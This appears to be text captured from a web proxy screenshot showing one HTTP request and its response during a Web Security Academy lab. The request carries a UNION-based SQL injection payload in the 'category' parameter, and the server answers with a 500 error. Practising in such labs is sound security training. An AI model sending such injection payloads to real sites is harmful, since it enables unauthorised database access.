 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'vtjEy8',NULL,NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5